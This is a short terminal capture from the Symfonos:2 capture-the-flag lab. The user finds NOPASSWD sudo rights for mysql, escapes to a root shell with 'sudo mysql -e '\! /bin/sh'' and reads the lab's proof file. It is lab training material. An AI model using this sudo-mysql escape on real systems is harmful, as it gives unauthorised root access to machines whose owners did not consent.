 /bin/bash
/bin/bash 126x47
cronus@symfonos2:/home/cronus$ sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/home/cronus$ sudo /usr/bin/mysql -e '\! /bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
proof.txt
# cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
#